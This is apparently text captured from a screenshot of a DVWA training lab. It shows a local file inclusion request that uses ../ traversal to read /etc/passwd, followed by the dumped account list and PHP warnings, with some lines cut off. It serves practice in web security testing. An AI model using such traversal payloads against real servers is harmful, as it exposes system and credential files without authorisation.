 92.168.1.106:8080/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/ba
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:Pos
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/b
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:11
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaP
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaP
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaP
DVWA